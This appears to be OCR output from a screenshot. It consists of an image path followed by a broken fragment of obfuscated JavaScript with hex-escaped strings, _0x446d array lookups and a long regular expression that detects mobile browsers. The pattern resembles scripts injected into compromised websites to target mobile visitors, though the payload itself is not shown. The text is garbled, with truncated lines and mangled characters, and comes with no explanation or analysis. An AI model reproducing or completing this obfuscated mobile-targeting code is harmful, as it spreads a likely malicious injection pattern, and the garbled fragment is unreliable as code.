
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-